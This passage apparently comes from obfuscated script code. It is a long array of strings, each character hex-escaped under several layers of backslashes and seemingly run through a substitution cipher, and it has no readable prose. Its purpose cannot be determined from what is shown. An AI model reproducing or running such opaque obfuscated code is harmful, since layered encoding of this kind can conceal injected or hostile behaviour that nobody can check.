5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c